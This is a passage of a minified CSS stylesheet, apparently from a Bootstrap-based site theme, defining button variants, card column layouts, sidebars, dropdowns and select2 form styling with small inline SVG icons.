rgba(36,186,239,.1)}.btn-soft-info.disabled,.btn-soft-info:disabled{color:#24baef;background-color:rgba(36,186,239,.1);box-shadow:none}.btn-soft-info:not(:disabled):not(.disabled):active,.btn-soft-info:not(:disabled):not(.disabled).active,.show>.btn-soft-info.dropdown-toggle{color:#fff;background-color:#24baef}.btn-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1);border-color:transparent}.btn-soft-warning:hover,.btn-soft-warning:focus,.btn-soft-warning:active,.btn-soft-warning.active{color:#19272e;background-color:#f5ca99;box-shadow:0 4px 11px rgba(245,202,153,.1)}.btn-soft-warning.disabled,.btn-soft-warning:disabled{color:#f5ca99;background-color:rgba(245,202,153,.1);box-shadow:none}.btn-soft-warning:not(:disabled):not(.disabled):active,.btn-soft-warning:not(:disabled):not(.disabled).active,.show>.btn-soft-warning.dropdown-toggle{color:#19272e;background-color:#f5ca99}.btn-soft-danger{color:#de4437;background-color:rgba(222,68,55,.1);border-color:transparent}.btn-soft-danger:hover,.btn-soft-danger:focus,.btn-soft-danger:active,.btn-soft-danger.active{color:#fff;background-color:#de4437;box-shadow:0 4px 11px rgba(222,68,55,.1)}.btn-soft-danger.disabled,.btn-soft-danger:disabled{color:#de4437;background-color:rgba(222,68,55,.1);box-shadow:none}.btn-soft-danger:not(:disabled):not(.disabled):active,.btn-soft-danger:not(:disabled):not(.disabled).active,.show>.btn-soft-danger.dropdown-toggle{color:#fff;background-color:#de4437}.btn-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1);border-color:transparent}.btn-soft-light:hover,.btn-soft-light:focus,.btn-soft-light:active,.btn-soft-light.active{color:#19272e;background-color:#f7faff;box-shadow:0 4px 11px rgba(247,250,255,.1)}.btn-soft-light.disabled,.btn-soft-light:disabled{color:#f7faff;background-color:rgba(247,250,255,.1);box-shadow:none}.btn-soft-light:not(:disabled):not(.disabled):active,.btn-soft-light:not(:disabled):not(.disabled).active,.show>.btn-soft-light.dropdown-toggle{color:#19272e;background-color:#f7faff}.btn-soft-dark{color:#19272e;background-color:rgba(25,39,46,.1);border-color:transparent}.btn-soft-dark:hover,.btn-soft-dark:focus,.btn-soft-dark:active,.btn-soft-dark.active{color:#fff;background-color:#19272e;box-shadow:0 4px 11px rgba(25,39,46,.1)}.btn-soft-dark.disabled,.btn-soft-dark:disabled{color:#19272e;background-color:rgba(25,39,46,.1);box-shadow:none}.btn-soft-dark:not(:disabled):not(.disabled):active,.btn-soft-dark:not(:disabled):not(.disabled).active,.show>.btn-soft-dark.dropdown-toggle{color:#fff;background-color:#19272e}.btn-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1);border-color:transparent}.btn-soft-indigo:hover,.btn-soft-indigo:focus,.btn-soft-indigo:active,.btn-soft-indigo.active{color:#fff;background-color:#2d1582;box-shadow:0 4px 11px rgba(45,21,130,.1)}.btn-soft-indigo.disabled,.btn-soft-indigo:disabled{color:#2d1582;background-color:rgba(45,21,130,.1);box-shadow:none}.btn-soft-indigo:not(:disabled):not(.disabled):active,.btn-soft-indigo:not(:disabled):not(.disabled).active,.show>.btn-soft-indigo.dropdown-toggle{color:#fff;background-color:#2d1582}.btn-soft-white{color:#fff;background-color:rgba(255,255,255,.1);border-color:transparent}.btn-soft-white:hover,.btn-soft-white:focus,.btn-soft-white:active,.btn-soft-white.active{color:#19272e;background-color:#fff;box-shadow:0 4px 11px rgba(255,255,255,.1)}.btn-soft-white.disabled,.btn-soft-white:disabled{color:#fff;background-color:rgba(255,255,255,.1);box-shadow:none}.btn-soft-white:not(:disabled):not(.disabled):active,.btn-soft-white:not(:disabled):not(.disabled).active,.show>.btn-soft-white.dropdown-toggle{color:#19272e;background-color:#fff}.btn-soft-navy{color:#21325b;background-color:rgba(33,50,91,.1);border-color:transparent}.btn-soft-navy:hover,.btn-soft-navy:focus,.btn-soft-navy:active,.btn-soft-navy.active{color:#fff;background-color:#21325b;box-shadow:0 4px 11px rgba(33,50,91,.1)}.btn-soft-navy.disabled,.btn-soft-navy:disabled{color:#21325b;background-color:rgba(33,50,91,.1);box-shadow:none}.btn-soft-navy:not(:disabled):not(.disabled):active,.btn-soft-navy:not(:disabled):not(.disabled).active,.show>.btn-soft-navy.dropdown-toggle{color:#fff;background-color:#21325b}.btn-outline-secondary{border-color:#d0d0d2}.btn-outline-dark-primary{border:2px solid #2a2d36;color:#fff;background-color:#131722}.btn-outline-dark-primary:hover{background-color:#24baef;border-color:#24baef;color:#fff}.btn-outline-white{color:#fff;border:2px solid #fff}.btn-outline-white:hover{color:#19272e;background-color:#fff}.btn-outline-1{background-color:#fff;color:#717376;border:2px solid #e8e8e8}.btn-outline-1:hover{color:#fff;background-color:#24baef;border:2px solid #24baef}.btn-wide{min-width:9.37rem}.btn-xs{font-size:.81988rem;font-weight:400;padding:.25768rem .70275rem}.btn-icon.btn-xs{font-size:.81988rem;width:1.63975rem;height:1.63975rem}.btn-icon.btn-sm,.btn-group-sm>.btn-icon.btn{font-size:.76131rem;width:2.51819rem;height:2.51819rem}.btn-icon.btn-lg,.btn-group-lg>.btn-icon.btn{font-size:1.1244rem;width:3.98225rem;height:3.98225rem}.btn-ghost-primary{color:#24baef;background-color:transparent}.btn-ghost-primary:hover,.btn-ghost-primary:focus,.btn-ghost-primary:active,.btn-ghost-primary.active{color:#24baef;background-color:rgba(36,186,239,.1)}.btn-ghost-secondary{color:#495057;background-color:transparent}.btn-ghost-secondary:hover,.btn-ghost-secondary:focus,.btn-ghost-secondary:active,.btn-ghost-secondary.active{color:#495057;background-color:rgba(36,186,239,.1)}.btn-ghost-success{color:#00c9a7;background-color:transparent}.btn-ghost-success:hover,.btn-ghost-success:focus,.btn-ghost-success:active,.btn-ghost-success.active{color:#00c9a7;background-color:rgba(0,201,167,.1)}.btn-ghost-info{color:#24baef;background-color:transparent}.btn-ghost-info:hover,.btn-ghost-info:focus,.btn-ghost-info:active,.btn-ghost-info.active{color:#24baef;background-color:rgba(36,186,239,.1)}.btn-ghost-warning{color:#f5ca99;background-color:transparent}.btn-ghost-warning:hover,.btn-ghost-warning:focus,.btn-ghost-warning:active,.btn-ghost-warning.active{color:#f5ca99;background-color:rgba(245,202,153,.1)}.btn-ghost-danger{color:#de4437;background-color:transparent}.btn-ghost-danger:hover,.btn-ghost-danger:focus,.btn-ghost-danger:active,.btn-ghost-danger.active{color:#de4437;background-color:rgba(222,68,55,.1)}.btn-ghost-light{color:#f7faff;background-color:transparent}.btn-ghost-light:hover,.btn-ghost-light:focus,.btn-ghost-light:active,.btn-ghost-light.active{color:#f7faff;background-color:rgba(247,250,255,.1)}.btn-ghost-dark{color:#19272e;background-color:transparent}.btn-ghost-dark:hover,.btn-ghost-dark:focus,.btn-ghost-dark:active,.btn-ghost-dark.active{color:#19272e;background-color:rgba(25,39,46,.1)}.btn-ghost-indigo{color:#2d1582;background-color:transparent}.btn-ghost-indigo:hover,.btn-ghost-indigo:focus,.btn-ghost-indigo:active,.btn-ghost-indigo.active{color:#2d1582;background-color:rgba(45,21,130,.1)}.btn-ghost-white{color:#fff;background-color:transparent}.btn-ghost-white:hover,.btn-ghost-white:focus,.btn-ghost-white:active,.btn-ghost-white.active{color:#fff;background-color:rgba(255,255,255,.1)}.btn-ghost-navy{color:#21325b;background-color:transparent}.btn-ghost-navy:hover,.btn-ghost-navy:focus,.btn-ghost-navy:active,.btn-ghost-navy.active{color:#21325b;background-color:rgba(33,50,91,.1)}.btn-ghost-secondary:hover,.btn-ghost-secondary:focus,.btn-ghost-secondary:active{color:#24baef}.btn-group-segment{position:relative;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;background-color:#f8fafd;border-radius:.3125rem;padding:.25rem}.btn-group-segment .btn{color:#121a21}.btn-group-segment .btn:not(:last-child){margin-right:.25rem}.btn-group-segment .btn:hover{color:#24baef}.btn-group-segment .btn.active{color:#19272e;background-color:#fff;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.btn-group-segment .btn:not(:disabled):not(.disabled):active,.btn-group-segment .btn:not(:disabled):not(.disabled).active{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.btn-group-segment>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-segment>.btn-group:not(:last-child)>.btn,.btn-group-segment>.btn:not(:first-child),.btn-group-segment>.btn-group:not(:first-child)>.btn{border-radius:.3125rem}.btn-group-segment.btn-group-pills{border-radius:6.1875rem}.btn-group-segment.btn-group-pills>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-segment.btn-group-pills>.btn-group:not(:last-child)>.btn,.btn-group-segment.btn-group-pills>.btn:not(:first-child),.btn-group-segment.btn-group-pills>.btn-group:not(:first-child)>.btn{border-radius:6.1875rem}.btn-status{position:absolute;top:-.40994rem;right:-.40994rem;display:inline-block;white-space:nowrap;text-align:center;vertical-align:baseline;width:1.22981rem;height:1.22981rem;line-height:1;font-size:.58563rem;border-radius:50%}.btn-status-initials{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.btn svg{margin-bottom:0}label.btn{cursor:pointer!important}.btn-pill{border-radius:6.1875rem}.btn-link{font-weight:700}.btn-icon{position:relative;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;font-size:.937rem;font-weight:400;width:2.92813rem;height:2.92813rem;padding:0}.btn-toggle-default{display:inline-block}.btn-toggle-toggled{display:none}.btn.toggled .btn-toggle-default{display:none}.btn.toggled .btn-toggle-toggled{display:inline-block}.btn-gray-1{color:#fff;background-color:#303544;border:1px solid #303544}.btn-gray-1:hover{color:#fff;background-color:#24baef;border:1px solid #24baef}.btn-custom-primary{color:#fff;background-color:#24baef}.btn-custom-primary:hover{color:#19272e;background-color:#fff}.brand{width:100%;max-width:7.5rem}.breadcrumb-no-gutter{padding:0}.breadcrumb-item a{color:#949cb0}.breadcrumb-item a:hover{color:#24baef}.breadcrumb.dark .breadcrumb-item+.breadcrumb-item::before{content:url([data-uri])}.breadcrumb.dark .breadcrumb-item.active{color:#fff}.card-2-count{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-3-count{-webkit-column-count:3;-moz-column-count:3;column-count:3}.card-4-count{-webkit-column-count:4;-moz-column-count:4;column-count:4}.card-1-gap{-webkit-column-gap:.5rem;-moz-column-gap:.5rem;column-gap:.5rem}.card-2-gap{-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem}.card-3-gap{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}.card-4-gap{-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem}.card-5-gap{-webkit-column-gap:5rem;-moz-column-gap:5rem;column-gap:5rem}.card-columns{orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}@media(min-width:576px){.card-sm-2-count{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-sm-3-count{-webkit-column-count:3;-moz-column-count:3;column-count:3}.card-sm-4-count{-webkit-column-count:4;-moz-column-count:4;column-count:4}.card-sm-1-gap{-webkit-column-gap:.5rem;-moz-column-gap:.5rem;column-gap:.5rem}.card-sm-2-gap{-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem}.card-sm-3-gap{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}.card-sm-4-gap{-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem}.card-sm-5-gap{-webkit-column-gap:5rem;-moz-column-gap:5rem;column-gap:5rem}.card-sm-columns{orphans:1;widows:1}.card-sm-columns .card{display:inline-block;width:100%}}@media(min-width:768px){.card-md-2-count{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-md-3-count{-webkit-column-count:3;-moz-column-count:3;column-count:3}.card-md-4-count{-webkit-column-count:4;-moz-column-count:4;column-count:4}.card-md-1-gap{-webkit-column-gap:.5rem;-moz-column-gap:.5rem;column-gap:.5rem}.card-md-2-gap{-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem}.card-md-3-gap{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}.card-md-4-gap{-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem}.card-md-5-gap{-webkit-column-gap:5rem;-moz-column-gap:5rem;column-gap:5rem}.card-md-columns{orphans:1;widows:1}.card-md-columns .card{display:inline-block;width:100%}}@media(min-width:992px){.card-lg-2-count{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-lg-3-count{-webkit-column-count:3;-moz-column-count:3;column-count:3}.card-lg-4-count{-webkit-column-count:4;-moz-column-count:4;column-count:4}.card-lg-1-gap{-webkit-column-gap:.5rem;-moz-column-gap:.5rem;column-gap:.5rem}.card-lg-2-gap{-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem}.card-lg-3-gap{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}.card-lg-4-gap{-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem}.card-lg-5-gap{-webkit-column-gap:5rem;-moz-column-gap:5rem;column-gap:5rem}.card-lg-columns{orphans:1;widows:1}.card-lg-columns .card{display:inline-block;width:100%}}@media(min-width:1200px){.card-xl-2-count{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-xl-3-count{-webkit-column-count:3;-moz-column-count:3;column-count:3}.card-xl-4-count{-webkit-column-count:4;-moz-column-count:4;column-count:4}.card-xl-1-gap{-webkit-column-gap:.5rem;-moz-column-gap:.5rem;column-gap:.5rem}.card-xl-2-gap{-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem}.card-xl-3-gap{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}.card-xl-4-gap{-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem}.card-xl-5-gap{-webkit-column-gap:5rem;-moz-column-gap:5rem;column-gap:5rem}.card-xl-columns{orphans:1;widows:1}.card-xl-columns .card{display:inline-block;width:100%}}@media(min-width:1480px){.card-wd-2-count{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-wd-3-count{-webkit-column-count:3;-moz-column-count:3;column-count:3}.card-wd-4-count{-webkit-column-count:4;-moz-column-count:4;column-count:4}.card-wd-1-gap{-webkit-column-gap:.5rem;-moz-column-gap:.5rem;column-gap:.5rem}.card-wd-2-gap{-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem}.card-wd-3-gap{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}.card-wd-4-gap{-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem}.card-wd-5-gap{-webkit-column-gap:5rem;-moz-column-gap:5rem;column-gap:5rem}.card-wd-columns{orphans:1;widows:1}.card-wd-columns .card{display:inline-block;width:100%}}.card{border-width:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}@media(min-width:576px){.card-group>.card+.card{border-left:.0625rem solid #d0d0d2}}.card-bg-light{background-color:#f8fafd}.card-bg-light:hover{background-color:#f4f7fc}.card-frame{border:.0625rem solid #d0d0d2;box-shadow:none;transition:.3s}.card-frame-highlighted,.card-frame:hover{border-color:rgba(36,186,239,.7)}.card-hover-shadow{box-shadow:none}.card-hover-shadow:hover{box-shadow:0 12px 15px rgba(140,152,164,.1)}.card-collapse{padding:0;transition:.3s ease-in-out}.card-collapse:hover{background-color:#f8fafd}.card-collapse .card-body{color:#121a21}.card-collapse.v1:hover{background-color:transparent}.card-btn{color:#19272e;text-align:left;white-space:inherit}.card-btn-toggle{display:inline-block;color:#24baef}.card-btn-toggle-default{display:none}.card-btn-toggle-active{display:block}.card-btn.collapsed .card-btn-toggle-default{display:block}.card-btn.collapsed .card-btn-toggle-active{display:none}.card-img-top,.card-img-bottom{min-height:1px}.landing-faq .card-collapse:hover{background-color:transparent}.landing-faq .card-header{border-width:0}.landing-faq .card-btn[aria-expanded=true],.landing-faq .cart-btn:not(.collapsed),.landing-faq .cart-btn:active{border-bottom-width:0}.landing-faq .collapse.show,.landing-faq .collapsing,.landing-faq .card-btn{border-bottom:1px solid #2c3346}.landing-faq .card:last-child .card-btn,.landing-faq .card:last-child .collapse.show{border-bottom-width:0}@media(min-width:576px){.card-sm-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-sm-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-sm-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-sm-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-sm-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-sm-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media(min-width:768px){.card-md-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-md-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-md-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-md-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-md-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-md-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media(min-width:992px){.card-lg-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-lg-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-lg-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-lg-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-lg-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-lg-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media(max-width:767.98px){.card-group-sm-break{display:block}.card-group-sm-break>.card:not(:last-child){margin-bottom:-1px}.card-group-sm-break>.card+.card{border-left:.0625rem solid #d0d0d2}.card-group-sm-break>.card:first-child{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-sm-break>.card:first-child .card-img-top,.card-group-sm-break>.card:first-child .card-header{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.card-group-sm-break>.card:first-child .card-img-bottom,.card-group-sm-break>.card:first-child .card-footer{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-sm-break>.card:last-child{border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;border-top-left-radius:0;border-top-right-radius:0}.card-group-sm-break>.card:last-child .card-img-top,.card-group-sm-break>.card:last-child .card-header{border-top-left-radius:0;border-top-right-radius:0}.card-group-sm-break>.card:last-child .card-img-bottom,.card-group-sm-break>.card:last-child .card-footer{border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem}}@media(max-width:991.98px){.card-group-md-break{display:block}.card-group-md-break>.card:not(:last-child){margin-bottom:-1px}.card-group-md-break>.card+.card{border-left:.0625rem solid #d0d0d2}.card-group-md-break>.card:first-child{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-md-break>.card:first-child .card-img-top,.card-group-md-break>.card:first-child .card-header{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.card-group-md-break>.card:first-child .card-img-bottom,.card-group-md-break>.card:first-child .card-footer{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-md-break>.card:last-child{border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;border-top-left-radius:0;border-top-right-radius:0}.card-group-md-break>.card:last-child .card-img-top,.card-group-md-break>.card:last-child .card-header{border-top-left-radius:0;border-top-right-radius:0}.card-group-md-break>.card:last-child .card-img-bottom,.card-group-md-break>.card:last-child .card-footer{border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem}}@media(max-width:1199.98px){.card-group-lg-break{display:block}.card-group-lg-break>.card:not(:last-child){margin-bottom:-1px}.card-group-lg-break>.card+.card{border-left:.0625rem solid #d0d0d2}.card-group-lg-break>.card:first-child{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-lg-break>.card:first-child .card-img-top,.card-group-lg-break>.card:first-child .card-header{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.card-group-lg-break>.card:first-child .card-img-bottom,.card-group-lg-break>.card:first-child .card-footer{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-lg-break>.card:last-child{border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;border-top-left-radius:0;border-top-right-radius:0}.card-group-lg-break>.card:last-child .card-img-top,.card-group-lg-break>.card:last-child .card-header{border-top-left-radius:0;border-top-right-radius:0}.card-group-lg-break>.card:last-child .card-img-bottom,.card-group-lg-break>.card:last-child .card-footer{border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem}}.sidebar{position:fixed;top:0;right:0;z-index:1003;width:19rem;height:100%;background-color:#fff;box-shadow:-5px 0 12px rgba(18,26,33,.1)}@media(min-width:400px){.sidebar{width:23.4375rem}}.sidebar-body,.sidebar-content{height:100%}.sidebar-left{right:auto;left:0;box-shadow:5px 0 12px rgba(18,26,33,.1)}.sidebar-scroller{height:100%;overflow:hidden;overflow-y:auto}.sidebar-container{position:relative;height:100%;min-height:100%}.sidebar-footer{width:100%;position:absolute;right:0;bottom:0;left:0}.sidebar-footer-offset{height:100%;box-sizing:border-box}.clients{width:100%;max-width:6rem;height:auto;margin-left:auto;margin-right:auto}.column-divider{position:relative}.column-divider::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #d0d0d2;content:""}@media(min-width:576px){.column-divider-sm{position:relative}.column-divider-sm::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #d0d0d2;content:""}}@media(min-width:768px){.column-divider-md{position:relative}.column-divider-md::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #d0d0d2;content:""}}@media(min-width:992px){.column-divider-lg{position:relative}.column-divider-lg::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #d0d0d2;content:""}}@media(min-width:1200px){.column-divider-xl{position:relative}.column-divider-xl::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #d0d0d2;content:""}}@media(min-width:1480px){.column-divider-wd{position:relative}.column-divider-wd::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #d0d0d2;content:""}}.column-divider-20deg::before{-webkit-transform:rotate(20deg);transform:rotate(20deg);left:-1rem}.divider{position:relative;display:inline-block;font-size:.937rem}.divider::before,.divider::after{position:absolute;top:50%;content:""}.divider::before{right:100%;background-image:linear-gradient(45deg,transparent,#bdc5d1);background-repeat:repeat-x}.divider::after{left:100%;background-image:linear-gradient(45deg,#bdc5d1,transparent);background-repeat:repeat-x}.divider::before,.divider::after{width:10rem;height:.0625rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.divider::before{margin-right:.625rem}.divider::after{margin-left:.625rem}@media(max-width:767.98px){.divider::before,.divider::after{width:4rem}}.divider-xs{font-size:.81988rem}.divider-xs::before,.divider-xs::after{width:2.5rem;height:.0625rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.divider-text{color:#8c98a4}.dropdown-menu{box-shadow:0 10px 40px 10px rgba(140,152,164,.175)}.dropdown-nav-link{color:#121a21;font-size:.87516rem}.dropdown-nav-link:hover{color:#19272e}.dropdown-item{font-size:.87516rem}.dropdown-item:hover{color:#24baef}.dropdown-item.active{color:#24baef}.dropdown-item-icon{display:inline-block;text-align:center;font-size:.81988rem;min-width:.937rem;max-width:.937rem;margin-right:.25rem}.dropdown-toggle::after{display:inline-block;font-family:"font awesome 5 free";font-size:80%;font-weight:900;content:"";margin-left:.5rem}.dropdown-toggle-collapse::after{transition:.3s}.dropdown-toggle-collapse[aria-expanded=true]::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.dropdown-menu-top{top:0}.dropdown-menu-bottom{top:auto;bottom:0}@media(min-width:576px){.dropdown-menu-sm-top{top:0}.dropdown-menu-sm-bottom{top:auto;bottom:0}}@media(min-width:768px){.dropdown-menu-md-top{top:0}.dropdown-menu-md-bottom{top:auto;bottom:0}}@media(min-width:992px){.dropdown-menu-lg-top{top:0}.dropdown-menu-lg-bottom{top:auto;bottom:0}}@media(min-width:1200px){.dropdown-menu-xl-top{top:0}.dropdown-menu-xl-bottom{top:auto;bottom:0}}@media(min-width:1480px){.dropdown-menu-wd-top{top:0}.dropdown-menu-wd-bottom{top:auto;bottom:0}}.my-account-dropdown{margin-top:.3rem;min-width:10rem;left:auto;right:0;box-shadow:0 1px 4px rgba(0,0,0,.25)!important;border-top-left-radius:0!important;border-top-right-radius:0;border-left:0!important}.my-account-dropdown .dropdown-item{color:#212529}.my-account-dropdown .dropdown-item:hover{color:#16181b;background-color:#f8f9fa}.my-account-dropdown::after,.my-account-dropdown::before{content:"";position:absolute}.my-account-dropdown::before{border-bottom:10px solid #657786;border-bottom-color:rgba(0,0,0,.1);border-left:10px solid transparent;border-right:10px solid transparent;top:-10px;right:10px}.my-account-dropdown::after{top:-9px;right:11px;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff}.select2-custom{position:relative}.select2-custom .select2-custom-hide{display:none}.select2-custom .select2-container--open{right:0!important;left:auto!important}.select2-dropdown{border-color:#e7eaf3}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-radius:.3125rem}.select2-container .select2-search--inline .select2-search__field,.select2-container--default .select2-selection--multiple .select2-selection__choice,.select2-container--default .form-control.select2-selection--multiple .select2-selection__choice{margin-top:.75rem}.select2-container--default .form-control.select2-selection--multiple .select2-search--inline{margin-top:.25rem}.select2-container--default .form-control-lg.select2-selection--multiple .select2-selection__choice{margin-top:.6125rem}.select2-container--open .select2-dropdown--below{border-radius:.3125rem;border-top:.0625rem solid #e7eaf3;margin-top:.5rem}.select2-container--default .select2-selection--multiple{border-color:#e7eaf3;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e7eaf3;border-color:transparent}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#71869d}.select2-selection--multiple .select2-selection__placeholder{position:absolute;top:50%;left:0;padding-left:.75rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:#e7eaf3;background-color:#f7faff;padding:.625rem 1.125rem;border-radius:.3125rem}.select2-container--default .select2-search--dropdown .select2-search__field::-webkit-input-placeholder{color:#97a4af}.select2-container--default .select2-search--dropdown .select2-search__field::-moz-placeholder{color:#97a4af}.select2-container--default .select2-search--dropdown .select2-search__field:-ms-input-placeholder{color:#97a4af}.select2-container--default .select2-search--dropdown .select2-search__field::-ms-input-placeholder{color:#97a4af}.select2-container--default .select2-search--dropdown .select2-search__field::placeholder{color:#97a4af}.select2-container--default .select2-search--dropdown .select2-search__field:focus{border-color:rgba(55,125,255,.4);box-shadow:0 0 10px rgba(55,125,255,.1)}.select2-container--default .select2-results__option{padding:.5rem 3rem .5rem .5rem}.select2-container--default .select2-results__option[aria-selected=true]{color:#1e2022;background-color:rgba(189,197,209,.3)}.select2-container--default .select2-results__option:first-child,.select2-container--default .select2-results__option:first-child:hover{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.select2-container--default .select2-results__option:last-child,.select2-container--default .select2-results__option:last-child:hover{border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem}.select2-container--default .select2-results__option{position:relative}.select2-container--default .select2-results__option[aria-selected=true]::after{position:absolute;top:50%;right:.5rem;width:1rem;height:1rem;background:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 110 110' fill='%23377dff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M98.1,16.2c-2.5-2.3-6.4-2.2-8.7,0.2L36.7,70.1l-13-15.5c-2.9-3.5-7.9-4.1-11.1-1.4c-2.9,2.4-3.5,6.6-1.4,10.1l16.5,28c3.2,5.4,10.8,5.8,14.5,0.8l56.5-67.3C100.7,22.1,100.4,18.5,98.1,16.2z'/%3E%3C/svg%3E%0A") no-repeat right center/1rem 1rem;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select2-container--default .select2-results__option--highlighted[aria-selected]:not([aria-selected=true]){color:#1e2022;background-color:rgba(189,197,209,.3)}.select2-container--default.select2-container--focus .select2-selection--multiple{border-color:rgba(55,125,255,.4)}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:#e7eaf3}.select2-selection__placeholder{color:#97a4af}.show-more-arrow[aria-expanded=true] i::before{content:"\f077"}.dropdown-card{padding-top:0;padding-bottom:0;margin-bottom:2rem}@media(min-width:768px){.dropdown-card{min-width:25rem}}@media(min-width:576px){.dropdown-menu-size-md{width:440px}.dropdown-menu-size-lg{width:340px}}@media(min-width:768px){.dropdown-menu-size-lg{width:440px}}@media(min-width:992px){.dropdown-menu-size-lg{width:740px}}.input-group .input-group-prepend,.input-group .input-group-append{z-index:4}.custom-select:focus,.form-control:focus{box-shadow:0 0 10px rgba(36,186,239,.1)}.input-group-text{border-color:#d0d0d2}.input-label{display:block;color:#19272e;font-size:.87516rem}.input-group-borderless .form-control,.input-group-borderless .input-group-text{border:none}.input-group-borderless .form-control:focus,.input-group-borderless .input-group-text:focus{box-shadow:none}.search-form-control{height:2.375rem}@media(min-width:1480px){.search-form-control{min-width:15.625rem!important}}.search-form-control:focus{box-shadow:0 0 0 1px #24baef;border-color:#24baef}.vodi-select+.select2 .custom-select{font-family:montserrat,sans-serif;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath 